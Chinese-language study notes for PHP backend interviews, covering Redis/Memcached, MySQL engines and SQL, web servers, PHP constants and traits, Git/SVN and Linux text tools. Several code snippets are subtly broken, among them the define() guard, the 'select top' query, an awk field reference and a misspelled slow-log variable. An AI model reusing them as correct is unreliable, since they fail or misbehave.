- Redis支持服务器端的数据操作:Redis相比Memcached来说,拥有更多的数据结构和并支持更丰富的数据操作,通常在Memcached里,你需要将数据拿到客户端来进行类似的修改再set回去。这大大增加了网络IO的次数和数据体积。在Redis中,这些复杂的操作通常和一般的GET/SET一样高效。所以,如果需要缓存能够支持更复杂的结构和操作,那么Redis会是不错的选择。
- 内存使用效率对比:使用简单的key-value存储的话,Memcached的内存利用率更高,而如果Redis采用hash结构来做key-value存储,由于其组合式的压缩,其内存利用率会高于Memcached。
- 性能对比:由于Redis只使用单核,而Memcached可以使用多核,所以平均每一个核上Redis在存储小数据时比Memcached性能更高。而在100k以上的数据中,Memcached性能要高于Redis,虽然Redis最近也在存储大数据的性能上进行优化,但是比起Memcached,还是稍有逊色。
更多比较:
1 网络IO模型
Memcached是多线程,非阻塞IO复用的网络模型,分为监听主线程和worker子线程,监听线程监听网络连接,接受请求后,将连接描述字pipe 传递给worker线程,进行读写IO, 网络层使用libevent封装的事件库,多线程模型可以发挥多核作用,但是引入了cache coherency和锁的问题,比如,Memcached最常用的stats 命令,实际Memcached所有操作都要对这个全局变量加锁,进行计数等工作,带来了性能损耗。
Redis使用单线程的IO复用模型,自己封装了一个简单的AeEvent事件处理框架,主要实现了epoll、kqueue和select,对于单纯只有IO操作来说,单线程可以将速度优势发挥到最大,但是Redis也提供了一些简单的计算功能,比如排序、聚合等,对于这些操作,单线程模型实际会严重影响整体吞吐量,CPU计算过程中,整个IO调度都是被阻塞住的。
2.内存管理方面
Memcached使用预分配的内存池的方式,使用slab和大小不同的chunk来管理内存,Item根据大小选择合适的chunk存储,内存池的方式可以省去申请/释放内存的开销,并且能减小内存碎片产生,但这种方式也会带来一定程度上的空间浪费,并且在内存仍然有很大空间时,新的数据也可能会被剔除,原因可以参考Timyang的文章:http://timyang.net/data/Memcached-lru-evictions/
Redis使用现场申请内存的方式来存储数据,并且很少使用free-list等方式来优化内存分配,会在一定程度上存在内存碎片,Redis跟据存储命令参数,会把带过期时间的数据单独存放在一起,并把它们称为临时数据,非临时数据是永远不会被剔除的,即便物理内存不够,导致swap也不会剔除任何非临时数据(但会尝试剔除部分临时数据),这点上Redis更适合作为存储而不是cache。
3.数据一致性问题
Memcached提供了cas命令,可以保证多个并发访问操作同一份数据的一致性问题。 Redis没有提供cas 命令,并不能保证这点,不过Redis提供了事务的功能,可以保证一串 命令的原子性,中间不会被任何操作打断。
4.存储方式及其它方面
Memcached基本只支持简单的key-value存储,不支持枚举,不支持持久化和复制等功能 Redis除key/value之外,还支持list,set,sorted set,hash等众多数据结构,提供了KEYS 进行枚举操作,但不能在线上使用,如果需要枚举线上数据,Redis提供了工具可以直接扫描其dump文件,枚举出所有数据,Redis还同时提供了持久化和复制等功能。
5.关于不同语言的客户端支持
在不同语言的客户端方面,Memcached和Redis都有丰富的第三方客户端可供选择,不过因为Memcached发展的时间更久一些,目前看在客户端支持方面,Memcached的很多客户端更加成熟稳定,而Redis由于其协议本身就比Memcached复杂,加上作者不断增加新的功能等,对应第三方客户端跟进速度可能会赶不上,有时可能需要自己在第三方客户端基础上做些修改才能更好的使用。
根据以上比较不难看出,当我们不希望数据被踢出,或者需要除key/value之外的更多数据类型时,或者需要落地功能时,使用Redis比使用Memcached更合适。
MySQL 各个存储引擎、及区别(一定会问 MyISAM 与 Innodb 区别)
Mysql常用存储引擎共有:MyISAM,Innodb,Memory,Archive(还有其他引擎,但不常见)
InnoDB 和 MyISAM之间的区别:
1>.InnoDB支持事务,而MyISAM不支持事务
2>.InnoDB支持行级锁,而MyISAM支持表级锁
3>.InnoDB支持MVCC(多版本并发控制), 而MyISAM不支持
4>.InnoDB支持外键,而MyISAM不支持
5>.InnoDB不支持全文索引,而MyISAM支持。(X)
InnoDB :如果要提供提交、回滚、崩溃恢复能力的事务安全(ACID兼容)能力,并要求实现并发控制,InnoDB是一个好的选择
MyISAM:如果数据表主要用来插入和查询记录,则MyISAM(但是不支持事务)引擎能提供较高的处理效率
Memory:如果只是临时存放数据,数据量不大,并且不需要较高的数据安全性,可以选择将数据保存在内存中的Memory引擎,MySQL中使用该引擎作为临时表,存放查询的中间结果。数据的处理速度很快但是安全性不高。
Archive:如果只有INSERT和SELECT操作,可以选择Archive,Archive支持高并发的插入操作,但是本身不是事务安全的。Archive非常适合存储归档数据,如记录日志信息可以使用Archive。
使用哪一种引擎需要灵活选择,一个数据库中多个表可以使用不同引擎以满足各种性能和实际需求,使用合适的存储引擎,将会提高整个数据库的性能
HTTP 与 HTTPS 区别
一句话说,https比http安全且是现在主流。(https的s就是指的security)
HTTPS和HTTP的区别主要如下:
1、https协议需要到ca申请证书,一般免费证书较少,因而需要一定费用。
2、http是超文本传输协议,信息是明文传输,https则是具有安全性的ssl加密传输协议。
3、http和https使用的是完全不同的连接方式,用的端口也不一样,前者是80,后者是443。
4、http的连接很简单,是无状态的;HTTPS协议是由SSL+HTTP协议构建的可进行加密传输、身份认证的网络协议,比http协议安全。
Apache 与 Nginx 区别
简单概括:
nginx 相对 apache 的优点:
- 轻量级,同样起web 服务,比apache 占用更少的内存及资源
- 抗并发,nginx 处理请求是异步非阻塞的,而apache 则是阻塞型的,在高并发下nginx 能保持低资源低消耗高性能
- 高度模块化的设计,编写模块相对简单
- 社区活跃,各种高性能模块出品迅速啊
apache 相对nginx 的优点:
- rewrite ,比nginx 的rewrite 强大
- 模块超多,基本想到的都可以找到
- 少bug ,nginx 的bug 相对较多
- 超稳定
再详细点:
- 作为 Web 服务器:相比 Apache,Nginx 使用更少的资源,支持更多的并发连接,体现更高的效率,这点使 Nginx 尤其受到虚拟主机提供商的欢迎。在高连接并发的情况下,Nginx是Apache服务器不错的替代品: Nginx在美国是做虚拟主机生意的老板们经常选择的软件平台之一. 能够支持高达 50000 个并发连接数的响应, 感谢Nginx为我们选择了 epoll and kqueue 作为开发模型.Nginx作为负载均衡服务器: Nginx 既可以在内部直接支持 Rails 和 PHP 程序对外进行服务, 也可以支持作为 HTTP代理 服务器对外进行服务. Nginx采用C进行编写, 不论是系统资源开销还是CPU使用效率都比 Perlbal 要好很多.
- Nginx 配置简洁, Apache 复杂 ,Nginx 启动特别容易, 并且几乎可以做到7*24不间断运行,即使运行数个月也不需要重新启动. 你还能够不间断服务的情况下进行软件版本的升级 . Nginx 静态处理性能比 Apache 高 3倍以上 ,Apache 对 PHP 支持比较简单,Nginx 需要配合其他后端来使用 ,Apache 的组件比 Nginx 多.
- 最核心的区别在于apache是同步多进程模型,一个连接对应一个进程;nginx是异步的,多个连接(万级别)可以对应一个进程 .
- nginx的优势是处理静态请求,cpu内存使用率低,apache适合处理动态请求,所以现在一般前端用nginx作为反向代理抗住压力,apache作为后端处理动态请求。
define() 与 const 区别
两者之间最大的区别在于const是在编译时定义常量,而define()方法是在运行时定义常量。
- const不能用在if语句中, defne()能用在if语句中。
if(...) {
const FOO = 'BAR';//错误
}
if(...) {
define('FOO', 'BAR');//正确
}
- define()的一个常用场景是先判断常量是否已经定义再定义常量:
if(defined('FOO)) {
define('FOO', 'BAR')
}
- const 定义常量时,值只能是静态标量(数字, 字符串, true,false, null), 而define()方法可以把任意表达式的值用作常量的值。从PHP5.6开始const也允许把表达式用作常量的值了。
const BIT_5 = 1 << 5; //PHP5.6后支持,之前的PHP版本不支持
define('BIT_5', 1 << 5);// 所有PHP版本都支持
- const 只允许简单的常量名,而define()可以把任何表达式的值用作常量名
for ($i = 0; $i < 32; $i++) {
define('BIT_' . $i, 1 << $i);
}
- const 定义的常量常量名是大小写敏感的,而传递true给define()方法的第三个参数时可以定义大小写不敏感的常量。
define('FOO', 'BAR', true);
echo FOO; //BAR
echo foo; //BAR
上面列举的都是const相较define()而言的一些缺点或者不灵活的地方,下面我们看一下为什么我个人推荐用const而不是define()来定义常量(除非要在上述列举的场景中定义常量)。
- const 具有更好的可读性,const是语言结构而不是函数,而且与在类中定义类常量的形式保持一致。
- const在当前的命名空间中定义常量, 而define()要实现类似效果必须在定义时传递完整的命名空间名称:
namespace A\B\C;//To define the constant A\B\C\FOO:
const FOO = 'BAR';
define('A\B\C\FOO', 'BAR');
- const从PHP5.6版本开始可以把数组用作常量值,而define()在PHP7.0版本开始才支持把数组用作常量值。
const FOO = [1, 2, 3];// valid in PHP 5.6
define('FOO', [1, 2, 3]);// invalid in PHP 5.6, valid in PHP 7.0
- 因为const是语言结构并且在编译时定义常量所以const会比define() 稍稍快一些。
- 众所周知PHP在用define()定义了大量的常量后会影响效率。 人们设置发明了apc_load_constants()和hidef来绕过define()导致的效率问题。
- 最后,const还能被用于在类和接口中定义常量,define()只能被用于在全局命名空间中定义常量:
class FOO{
const BAR = 2;// 正确
}
class Baz{
define('QUX', 2)// 错误
}
总结:
除非要在if分支里定义常量或者是通过表达式的值来命名常量, 其他情况(即使是只是简单的为了代码的可读性)都推荐用const替代define()。
traits 与 interfaces 区别 及 traits 解决了什么痛点?
知乎一个有趣的比喻:
你可以把trait当作是多继承的一种变种,是一种加强型的接口,比如当你需要定义一个car的class,此时你需要实现vehicle定义的接口,比如必须有引擎,有外壳这些,但你这时会发现每个都自己去实现是不是太复杂了?比如对你而言引擎的实现你并不关心,你只要买一个用就好了,你比较在意汽车的外形,那么这时候就用到了trait,他替你封装好了引擎的相关实现,因此你只要关心怎么使引擎动起来即可,不用自己去实现。当然换一种方法也是能实现的,比如你把engine作为一个类的属性,然后使用时new一个封装好的engine类也是可以的,只是用trait更方便。
从方便偷懒的角度来说:
Interface只给了些方法名字,方法还得靠自己全部实现,方便个屁。而trait拿来就可以直接使用了,这才舒服嘛。
一个外国小哥这样描述trait:
Trait本质上是语言辅助的复制和粘贴。即使用trait相当于把它封装的方法代码复制粘贴到此处。
traits 解决了什么痛点:(摘自PHP官方文档)
自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为 trait。
Trait 是为类似 PHP 的单继承语言而准备的一种代码复用机制。Trait 为了减少单继承语言的限制,使开发人员能够自由地在不同层次结构内独立的类中复用 method。Trait 和 Class 组合的语义定义了一种减少复杂性的方式,避免传统多继承和 Mixin 类相关典型问题。
Trait 和 Class 相似,但仅仅旨在用细粒度和一致的方式来组合功能。 无法通过 trait 自身来实例化。它为传统继承增加了水平特性的组合;也就是说,应用的几个 Class 之间不需要继承。
Git 与 SVN 区别
1) 最核心的区别Git是分布式的,而Svn不是分布的。虽然Git跟Svn一样有自己的集中式版本库和Server端,但Git更倾向于分布式开发,因为每一个开发人员的电脑上都有一个Local Repository,所以即使没有网络也一样可以Commit,查看历史版本记录,创建项目分支等操作,等网络再次连接上Push到Server端;
2)Git把内容按元数据方式存储,而SVN是按文件;
3) Git没有一个全局版本号,而SVN有:这是跟SVN相比Git缺少的最大的一个特征;
4) Git的内容的完整性要优于SVN:;
5) Git下载下来后,在OffLine状态下可以看到所有的Log,SVN不可以;
6) 刚开始用时很狗血的一点,SVN必须先Update才能Commit,忘记了合并时就会出现一些错误,git还是比较少的出现这种情况;
7) 克隆一份全新的目录以同样拥有五个分支来说,SVN是同时复製5个版本的文件,也就是说重复五次同样的动作。而Git只是获取文件的每个版本的元素,然后只载入主要的分支(master)在我的经验,克隆一个拥有将近一万个提交(commit),五个分支,每个分支有大约1500个文件的 SVN,耗了将近一个小时!而Git只用了区区的1分钟!
8) 版本库(repository):SVN只能有一个指定中央版本库。当这个中央版本库有问题时,所有工作成员都一起瘫痪直到版本库维修完毕或者新的版本库设立完成。而 Git可以有无限个版本库。
9)分支(Branch):在SVN,分支是一个完整的目录。且这个目录拥有完整的实际文件。如果工作成员想要开啟新的分支,那将会影响“全世界”!每个人都会拥有和你一样的分支。如果你的分支是用来进行破坏工作(安检测试),那将会像传染病一样,你改一个分支,还得让其他人重新切分支重新下载,十分狗血。而 Git,每个工作成员可以任意在自己的本地版本库开啟无限个分支。
最值得一提,我可以在Git的任意一个提交点(commit point)开启分支!(其中一个方法是使用gitk –all 可观察整个提交记录,然后在任意点开啟分支。)
10)提交(Commit)在SVN,当你提交你的完成品时,它将直接记录到中央版本库。当你发现你的完成品存在严重问题时,你已经无法阻止事情的发生了。如果网路中断,你根本没办法提交!而Git的提交完全属於本地版本库的活动。而你只需“推”(git push)到主要版本库即可。Git的“推”其实是在执行“同步”(Sync)。
最后总结一下:
SVN的特点是简单,只是需要一个放代码的地方时用是OK的。
Git的特点版本控制可以不依赖网络做任何事情,对分支和合并有更好的支持(当然这是开发者最关心的地方),不过想各位能更好使用它,需要花点时间尝试下。
数据库篇
MySQL
-
- CRUD
即C(create)增(insert)、D(delete)删(delete)、U(update)改(update)、R(read)查(select)
- JOIN、LEFT JOIN 、RIGHT JOIN、INNER JOIN
- JOIN / INNER JOIN(内连接,或等值连接):获取两个表中字段匹配关系的记录。

SELECT Orders.OrderID, Customers.CustomerName, Orders.OrderDate
FROM Orders INNER JOIN Customers
ON Orders.CustomerID=Customers.CustomerID;
Orders 表和Customers 表中都有CustomerID字段,通过该字段使用内连接将两表中匹配的记录筛选出来并根据指定需要拼接在一起
2. LEFT JOIN(左连接):获取左表所有记录,即使右表没有对应匹配的记录。

SELECT Customers.CustomerName, Orders.OrderID
FROM Customers
LEFT JOIN Orders ON Customers.CustomerID = Orders.CustomerID
ORDER BY Customers.CustomerName;
结果会返回Customers表中的所有CustomerName,以及相匹配的Orders表的OrderID,若匹配不到的(即Customers.CustomerID =
Orders.CustomerID找不到的),则Orders.OrderID会显示为null
3. RIGHT JOIN(右连接): 与 LEFT JOIN 相反,用于获取右表所有记录,即使左表没有对应匹配的记录。

SELECT Orders.OrderID, Employees.LastName, Employees.FirstName
FROM Orders
RIGHT JOIN Employees ON
Orders.EmployeeID = Employees.EmployeeID
ORDER BY Orders.OrderID;
结果是Employees 表的指定列记录会全部显示,相匹配的OrderID也会显示,不匹配的OrderID列会显示为null
- UNION
UNION运算符用于组合两个或多个SELECT语句的结果集。要求:
- UNION中的每个SELECT语句必须具有相同的列数
- 列还必须具有类似的数据类型
- 每个SELECT语句中的列也必须具有相同的顺序
- UNION运算符默认情况下仅选择不同的值。要允许重复值,
请使用UNION ALL
- 结果集中的列名通常等于UNION中第一个SELECT语句中的列名。
示例:
SELECT City FROM Customers
UNION
SELECT City FROM Suppliers
ORDER BY City;
查询结果为Customers表和Suppliers表中的City 列的所有数据。
- GROUP BY + COUNT + WHERE 组合案例
GROUP BY语句通常与聚合函数(COUNT,MAX,MIN,SUM,AVG)一起使用,以将结果集分组为一列或多列
示例:
SELECT COUNT(CustomerID), Country
FROM Customers
WHERE Status=1
GROUP BY Country
ORDER BY COUNT(CustomerID) DESC;
该SQL语句列出了状态为1的记录中每个国家/地区的客户数量,从高到低排序
- 常用 MySQL 函数,如:now()、md5()、concat()、uuid()等
mysql函数太多,这里只列举提述,如有需要可直接打开链接。
- now()函数返回当前时间(yyyy-mm-dd hh:ii:ss),now()+1(yyyymmddhhiiss)
- md5()函数即对括号内数据做md5加密处理
- concat()函数将两个或多个表达式一起添加,如
SELECT CONCAT(Address, " ", PostalCode, " ", City) AS Address
FROM Customers; 结果为Address字段值为Address PostalCode City,需要注意的是concat函数的参数有一个为null则值为null。
- uuid()函数,UUID 是通用唯一识别码(Universally Unique Identifier)的缩写,标准的UUID格式为:xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx (8-4-4-4-12),包含32个16进制数字,以连字号分为五段,比如:8e9503d9-beab-11e7-913c-1418775159ef,一般用于唯一主键id,使用时一般去掉连字号-,SELECT REPLACE(UUID(),'-','');与自增id区别: UUID是可以生成时间、空间上都独一无二的值;自增序列只能生成基于表内的唯一值,且需要搭配使其为唯一的主键或唯一索引;
- 1:1、1:n、n:n 各自适用场景
回答时最好选择曾经写过的实例举例说明
- 一对一关系示例:
一个学生对应一个学生档案材料,或者每个人都有唯一的身份证编号。
- 一对多关系示例:
一个学生只属于一个班,但是一个班级有多名学生。
- 多对多关系示例:
一个学生可以选择多门课,一门课也有多名学生。
- 了解触发器是什么,说个使用场景
触发器是与表有关的数据库对象,在满足定义条件时触发,并执行触发器中定义的语句集合。
创建触发器:
CREATE TRIGGER trigger_name
trigger_time
trigger_event ON tbl_name FOR EACH ROW
trigger_stmt
解释:
trigger_name:标识触发器名称,用户自行指定;
trigger_time:标识触发时机,取值为 BEFORE 或 AFTER;
trigger_event:标识触发事件,取值为 INSERT、UPDATE 或 DELETE;
tbl_name:标识建立触发器的表名,即在哪张表上建立触发器;
EACH ROW:表示针对该表的每一行记录,满足条件时执行触发器语句;
trigger_stmt:触发器程序体,可以是一句SQL语句,或者用 BEGIN 和 END 包含的多条语句。
由此可见,可以建立6种触发器,即:BEFORE INSERT、BEFORE UPDATE、BEFORE DELETE、AFTER INSERT、AFTER UPDATE、AFTER DELETE。
另外有一个限制是不能同时在一个表上建立2个相同类型的触发器,因此在一个表上最多建立6个触发器
触发器尽量少的使用,因为不管如何,它还是很消耗资源,如果使用的话要谨慎的使用,确定它是非常高效的:触发器是针对每一行的;对增删改非常频繁的表上切记不要使用触发器,因为它会非常消耗资源。
- 数据库优化手段
- 索引、联合索引(命中条件)
(1) 主键索引 PRIMARY KEY
它是一种特殊的唯一索引,不允许有空值。一般是在建表的时候同时创建主键索引。当然也可以用 ALTER 命令。
(2) 唯一索引 UNIQUE
唯一索引列的值必须唯一,但允许有空值。如果是组合索引,则列值的组合必须唯一。可以在创建表的时候指定,也可以修改表结构,如:
ALTER TABLE table_name ADD UNIQUE (column_name)
(3) 普通索引 INDEX
这是最基本的索引,它没有任何限制。可以在创建表的时候指定,也可以修改表结构,如:
ALTER TABLE table_name ADD INDEX index_name (column_name)
(4) 组合索引 INDEX
组合索引,即一个索引包含多个列。可以在创建表的时候指定,也可以修改表结构,如:
ALTER TABLE table_name ADD INDEX index_name(column1_name, column2_name, column3_name)
(5) 全文索引 FULLTEXT
全文索引(也称全文检索)是目前搜索引擎使用的一种关键技术。它能够利用分词技术等多种算法智能分析出文本文字中关键字词的频率及重要性,然后按照一定的算法规则智能地筛选出我们想要的搜索结果。
可以在创建表的时候指定,也可以修改表结构,如:
ALTER TABLE table_name ADD FULLTEXT (column_name)
- 分库分表(水平分表、垂直分表)
垂直分表:
垂直拆分是指数据表列的拆分,把一张列比较多的表拆分为多张表
通常我们按以下原则进行垂直拆分:
- 把不常用的字段单独放在一张表;
- 把text,blob等大字段拆分出来放在附表中;
- 经常组合查询的列放在一张表中;
垂直拆分更多时候就应该在数据表设计之初就执行的步骤,然后查询的时候用jion关键起来即可;
水平分表:
水平拆分是指数据表行的拆分,表的行数超过200万行时,就会变慢,这时可以把一张表的数据拆成多张表来存放。
通常情况下,我们使用取模的方式来进行表的拆分;比如一张有400W的用户表users,为提高其查询效率我们把其分成4张表users1,users2,users3,users4,通过用ID取模的方法把数据分散到四张表内
id%4+1 = [1,2,3,4],然后查询,更新,删除也是通过取模的方法来查询
示例伪代码:
$_GET['id'] = 17,
17%4 + 1 = 2,
$tableName = 'users'.'2'
Select * from users2 where id = 17;
在insert时还需要一张临时表uid_temp来提供自增的ID,该表的唯一用处就是提供自增的ID;
insert into uid_temp values(null);
得到自增的ID后,又通过取模法进行分表插入;
注意,进行水平拆分后的表,字段的列和类型和原表应该是相同的,但是要记得去掉auto_increment自增长
- 分区
mysql数据库中的数据是以文件的形势存在磁盘上的,默认放在/mysql/data下面(可以通过my.cnf中的datadir来查看),一张表主要对应着三个文件,一个是frm存放表结构的,一个是myd存放表数据的,一个是myi存表索引的。如果一张表的数据量太大的话,那么myd,myi就会变的很大,查找数据就会变的很慢,这个时候我们可以利用mysql的分区功能,在物理上将这一张表对应的三个文件,分割成许多个小块,这样呢,我们查找一条数据时,就不用全部查找了,只要知道这条数据在哪一块,然后在那一块找就行了。如果表的数据太大,可能一个磁盘放不下,这个时候,我们可以把数据分配到不同的磁盘里面去。mysql提供的分区属于横向分区,假如有100W条数据,分成十份,前10W条数据放到第一个分区,第二个10W条数据放到第二个分区,依此类推。
目前MySQL支持范围分区(RANGE),列表分区(LIST),哈希分区(HASH)以及KEY分区四种,具体说明
- 会使用 explain 分析 SQL 性能问题,了解各参数含义
- 重点理解 type、rows、key
MySQL 提供了一个 EXPLAIN 命令, 它可以对 SELECT 语句进行分析, 并输出 SELECT 执行的详细信息, 以供开发人员针对性优化.
EXPLAIN 命令用法十分简单, 在 SELECT 语句前加上 Explain 就可以了, 例如:
EXPLAIN SELECT * from user_info WHERE id < 300;
mysql> explain select * from user_info where id = 2\G
*************************** 1. row ***************************
id: 1
select_type: SIMPLE
table: user_info
partitions: NULL
type: const
possible_keys: PRIMARY
key: PRIMARY
key_len: 8
ref: const
rows: 1
filtered: 100.00
Extra: NULL1 row in set, 1 warning (0.00 sec)
各列的含义如下:
id: SELECT 查询的标识符. 每个 SELECT 都会自动分配一个唯一的标识符.
select_type: SELECT 查询的类型.一般有simple或union
table: 查询的是哪个表
partitions: 匹配的分区
type: join 类型,type显示的是访问类型,是较为重要的一个指标,结果值从好到坏依次是:
system > const > eq_ref > ref > fulltext > ref_or_null > index_merge > unique_subquery > index_subquery > range > index > ALL
一般来说,得保证查询至少达到range级别,最好能达到ref。
possible_keys: 此次查询中可能选用的索引
key: 此次查询中确切使用到的索引.显示MySQL实际决定使用的键。如果没有索引被选择,键是NULL。
ref: 哪个字段或常数与 key 一起被使用
rows: 显示此查询一共扫描了多少行. 这个是一个估计值.这个数表示mysql要遍历多少数据才能找到,在innodb上是不准确的
filtered: 表示此查询条件所过滤的数据的百分比
extra: 额外的信息

- Slow Log(有什么用,什么时候需要)
它能记录下所有执行超过long_query_time时间的SQL语句,帮你找到执行慢的SQL,方便我们对这些SQL进行优化。
默认不开启,开启方法:经过测试(这里用的windows下的xampp),多种尝试直接修改my.ini配置文件均无效且会导致mysql无法启动,后直接sql语句解决:
set global long_query_time = 3600;
set global log_querise_not_using_indexes = ON;
set global slow_query_log = ON;
set global slow_query_log_file = 'mysql_slow_log.log';
指定的mysql_slow_log.log文件在xampp\mysql\data\下,可用
show global variables like '%slow%'; 语句检查是否开启成功
MSSQL(了解)
-
- 查询最新5条数据
select top 5 from table_name order by id(或其他能表示最新的字段)
注意:select top 语句不适用于mysql!
NOSQL
NoSQL,指的是非关系型的数据库。NoSQL有时也称作Not Only SQL的缩写,是对不同于传统的关系型数据库的数据库管理系统的统称。
NoSQL用于超大规模数据的存储。(例如谷歌或Facebook每天为他们的用户收集万亿比特的数据)。这些类型的数据存储不需要固定的模式,无需多余操作就可以横向扩展
NoSQL的优点/缺点:
优点:
- 高可扩展性
- 分布式计算
- 低成本
- 架构的灵活性,半结构化数据
- 没有复杂的关系
缺点:
- 没有标准化
- 有限的查询功能(到目前为止)
- 最终一致是不直观的程序
-
- Redis、Memcached、MongoDB
关于redis、Memcached在前面对比篇里已经提到过了,这里不再赘述。
MongoDB 是由C++语言编写的,是一个基于分布式文件存储的开源数据库系统。在高负载的情况下,添加更多的节点,可以保证服务器性能。MongoDB 旨在为WEB应用提供可扩展的高性能数据存储解决方案。MongoDB 将数据存储为一个文档,数据结构由键值(key=>value)对组成。MongoDB 文档类似于 JSON 对象。字段值可以包含其他文档,数组及文档数组。

- 对比、适用场景(可从以下维度进行对比)
一篇算是比较全面的三者(redis,memcached,mongodb)的比较:
https://db-engines.com/en/system/Memcached%3BMongoDB%3BRedis
- 持久化
- 支持多钟数据类型
- 可利用 CPU 多核心
- 内存淘汰机制
- 集群 Cluster
- 支持 SQL
- 性能对比
- 支持事务
- 应用场景
你之前为了解决什么问题使用的什么,为什么选它?
根据开发经验自由发挥,以下为本人拙见:
缓存,redis,数据量小,操作简单,使用Laravel提供的Redis Facade,大大简化了代码
服务器篇
查看 CPU、内存、时间、系统版本等信息
一直在windows做测试,没有用到过cpu,内存等信息,网上资料不多,没有找到php的什么函数能够直接获得这些信息的,但是可以曲线救国,就是用exec()执行控制台命令,这样不管windows还是linux都可以执行相应查看命令了,参考示例:
// linux
echo exec(‘whoami’) . ‘
’;
echo exec(‘git –version’) . ‘
’;
echo exec(‘cat /proc/uptime’) . ‘
’;
echo exec(‘cat /proc/meminfo’) . ‘
’;
echo exec(‘cat /proc/loadavg’) . ‘
’;
?>
结果是:
www
git version 1.7.1
221601.89 879803.10
DirectMap2M: 2088960 kB
0.39 0.24 0.21 1/167 5584
这个函数可以轻松的实现在服务器上执行一个命令,非常关键,一定要小心使用。
Windows:
怎样用dos命令(cmd命令中输入)查看硬盘、内存和CPU信息?
1、查看磁盘信息:wmic freedisk,可以查看每一个盘的剩余空间。
wmic diskdrive,可以看出牌子和大小。
Wmic logicaldisk,可以看到有几个盘,每一个盘的文件系统和剩余空间。
wmic volume,每个盘的剩余空间量,其实上一个命令也可以查看的。
fsutil volume diskfree c: 这个命令查看每一个卷的容量信息是很方便的。
2、查看CPU信息:
wmic cpu上面显示的有位宽,最大始终频率,生产厂商,二级缓存等信息。
3、查看内存信息:
wmic memorychip可以显示出内存条数、容量和速度。
4、查看BIOS信息:
wmic bios主板型号、BIOS 版本。
Windows下直接echo无内容输出,需给exec第二个参数(数组)用于保存内容
http://php.net/manual/en/function.exec.php
两系统得到的信息格式均不友好且不好处理。
时间一般time(),系统版本相关一般phpinfo可以解决?
抱歉看错了,这一篇既然是服务器篇,应该跟php无关的,以上命令可以移除php直接执行,补充查看时间、系统版本cmd命令:
Linux时间:date windows时间:date, time
linux系统版本:lsb_release -a windows系统版本:systeminfo
find 、grep 查找文件
知乎原文:https://www.jianshu.com/p/3833a50f4985
从文件内容查找匹配指定字符串的行:
grep “被查找的字符串” 文件名
在当前目录里第一级文件夹中寻找包含指定字符串的.in文件
grep “thermcontact” /.in
从文件内容查找与正则表达式匹配的行:
grep –e “正则表达式” 文件名
查找时不区分大小写:
grep –i “被查找的字符串” 文件名
查找匹配的行数:
grep -c “被查找的字符串” 文件名
从文件内容查找不匹配指定字符串的行:
grep –v “被查找的字符串” 文件名
从根目录开始查找所有扩展名为.log的文本文件,并找出包含”ERROR”的行
find / -type f -name “*.log” | xargs grep “ERROR”
从当前目录开始查找所有扩展名为.in的文本文件,并找出包含”test”的行
find . -name “*.in” | xargs grep “test”
从当前目录开始查找所有zui/css的文件,显示出文件名及匹配到的信息。
grep zui\/css * -r
在当前目录搜索带’energywise’行的文件
grep 'test' *
在当前目录及其子目录下搜索’test’行的文件
grep -r 'test' *
在当前目录及其子目录下搜索’test’行的文件,但是不显示匹配的行,只显示匹配的文件
grep -l -r 'energywise' *
awk 处理文本
简单介绍:
原文:http://blog.wuxu92.com/using-awk/
在Linux下我们经常需要对一些文本文档做一些处理,尤其像从日志里提取一些数据,这是我们一般会用awk工具和sed工具去实现需求,这里对awk的入门使用简单记录。
awk可以看作一种文本处理工具,一种专注数据操作的编程语言,一个数据处理引擎。其名字来源于三个发明者的姓名首字母。一般在Linux下使用的awk是gawk(gnu awk)。
入门
awk把文本文档看作是数据库,每一行看作一条数据库中的记录,可以指定数据列的分隔符,默认的分隔符是”\t”,即Tab。
awk工作流程是这样的:读入有’\n’换行符分割的一条记录,然后将记录按指定的域分隔符划分域,填充域,$0则表示所有域,$1表示第一个域,$n表示第n个域。默认域分隔符是”空白键” 或 “[tab]键”
awk的执行模式是: awk '{pattern + action}' {filenames}
awk的执行方式:
1.命令行方式
awk [-F field-separator] 'commands' input-file(s)
其中,commands 是真正awk命令,[-F域分隔符]是可选的。 input-file(s) 是待处理的文件。
在awk中,文件的每一行中,由域分隔符分开的每一项称为一个域。通常,在不指名-F域分隔符的情况下,默认的域分隔符是空格。
2.shell脚本方式
将所有的awk命令插入一个文件,并使awk程序可执行,然后awk命令解释器作为脚本的首行,一遍通过键入脚本名称来调用。
相当于shell脚本首行的:#!/bin/sh
可以换成:#!/bin/awk
3.将所有的awk命令插入一个单独文件,然后调用:
awk -f awk-script-file input-file(s)
其中,-f选项加载awk-script-file中的awk脚本,input-file(s)跟上面的是一样的。
一般是哟你哦个命令行模式就能满足需求了。
这样下面的一行文本:
abc def 123
dfg jik 234
在awk看来就是一个包含三个字段的记录,可以类比到mysql的一行记录,只不过awk没有一个mysql那么强的scheme。
这样比如我们要抽出中间的那一行数据,假设文本保存为文件 data.txt
awk '{print $2}'
很简单,这样就可以打印出中间的字符def 和jik 了。
下面来一个点点复杂的:
Beth 4.00 0
Dan 3.75 0
kathy 4.00 10
Mark 5.00 20
Mary 5.50 22
Susie 4.25 18
对于这样的数据
使用 awk '$3>0 { print $, $2 * $3 }' data.txt 这样会输出
Kathy 40
Mark 100
Mary 121
Susie 76.5
理解就是可以在{}前面添加一个判断的语句,只有符合条件的行才会执行后面的语句。
进阶
相对于print输出,可以使用printf进行格式化输出:
awk -F ':' '{printf("filename:%10s,linenumber:%s,columns:%s,linecontent:%s\n",FILENAME,NR,NF,$0)}' /etc/passwd
print函数的参数可以是变量、数值或者字符串。字符串必须用双引号引用,参数用逗号分隔。如果没有逗号,参数就串联在一起而无法区分。这里,逗号的作用与输出文件的分隔符的作用是一样的,只是后者是空格而已。
printf函数,其用法和c语言中printf基本相似,可以格式化字符串,输出复杂时,printf更加好用,代码更易懂。
查看命令所在目录
linux:
which ,whereis
which 用来查看当前要执行的命令所在的路径。
whereis 用来查看一个命令或者文件所在的路径,
自己编译过 PHP 吗?如何打开 readline 功能
没玩过,暂无找到解释。
如何查看 PHP 进程的内存、CPU 占用
int memory_get_usage ([ bool $real_usage = false ] ):返回当前的内存消耗情况,返回已使用内存字节数
1、查看服务器网卡流量、
sar -n DEV 2 10
2、查看CPU
Top
3、查看系统内存
